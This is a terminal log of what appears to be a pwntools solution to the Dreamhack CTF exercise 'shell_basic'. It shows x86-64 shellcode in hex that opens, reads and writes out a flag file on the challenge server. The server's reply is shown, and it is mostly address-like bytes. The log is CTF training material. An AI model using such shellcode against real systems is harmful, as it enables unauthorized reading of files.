 ~/dreamhack python2 /home/hominlab/dreamhack/shell_basic_asm.py
[+] Opening connection to host1.dreamhack.games on port 22968: Done
[DEBUG] Received 0xb bytes:
    'shellcode: '
[DEBUG] Sent 0x76 bytes:
    00000000  48 b8 6f 6f  6f 6f 6f 6f  6e 67 50 48  b8 61 6d 65  │H·oo│oooo│ngPH│·ame│
    00000010  5f 69 73 5f  6c 50 48 b8  63 2f 66 6c  61 67 5f 6e  │_is_│lPH·│c/fl│ag_n│
    00000020  50 48 b8 65  6c 6c 5f 62  61 73 69 50  48 b8 2f 68  │PH·e│ll_b│asiP│H·/h│
    00000030  6f 6d 65 2f  73 68 50 48  89 e7 48 31  f6 48 31 d2  │ome/│shPH│··H1│·H1·│
    00000040  b8 02 00 00  00 0f 05 48  89 c7 48 89  e6 48 83 ee  │····│···H│··H·│·H··│
    00000050  30 ba 30 00  00 00 b8 00  00 00 00 0f  05 bf 01 00  │0·0·│····│····│····│
    00000060  00 00 b8 01  00 00 00 0f  05 b8 3c 00  00 00 bf 00  │····│····│··<·│····│
    00000070  00 00 00 0f  05 0a                                  │····│··│
    00000076
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
    00000000  60 a2 12 e5  5b 55 00 00  a0 be 97 f6  fc 7f 00 00  │`···│[U··│····│····│
    00000010  60 09 cb e4  5b 55 00 00  b0 bf 97 f6  fc 7f 00 00  │`···│[U··│····│····│
    00000020  00 00 00 00  00 00 00 00  cd ee 34 2b  79 7f 00 00  │····│····│··4+│y···│
    00000030
`\xa2\x12[U\x00\xa0\xbe\x97??\x00    ??[U\x00\xb0\xbf\x97??\x00\x00\x00\x00\x00?4+y[*] Got EOF whi
le reading in interactive
$